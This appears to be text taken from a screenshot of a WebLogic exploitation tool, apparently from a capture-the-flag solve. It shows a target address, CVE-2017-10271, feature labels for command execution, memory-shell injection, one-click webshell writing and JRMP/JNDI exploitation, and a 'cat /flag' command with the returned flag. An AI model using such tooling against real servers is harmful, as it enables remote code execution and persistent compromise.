 WeblogicExploit-GUI by sp4z
URL http://118.195.247.54:7001/
漏洞类型 CVE-2017-10271
信息 命令执行 注入内存马 一键写入webshell JRMP漏洞利用 JNDI漏洞利用
命令 cat /flag
meetsec1{3e942fd37767def3a9f68cf5ee6ebee5}
执行